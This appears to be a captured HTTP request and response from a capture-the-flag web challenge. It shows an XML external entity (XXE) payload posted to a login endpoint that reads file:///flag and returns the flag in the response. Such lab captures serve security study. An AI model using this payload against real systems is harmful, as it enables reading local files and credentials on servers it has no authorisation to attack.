 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cd1484e4-9d79-4c04-a8cb-cca4bc053c2c.node4.buuoj.cn:81
3 Content-Length: 175
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://cd1484e4-9d79-4c04-a8cb-cca4bc053c2c.node4.buuoj.cn:81
9 Referer: http://cd1484e4-9d79-4c04-a8cb-cca4bc053c2c.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf83
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 28 Oct 2021 05:46:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{5a0bc917-88c2-4225-8b15-3ecce34dbae3}
11 </msg>
</result>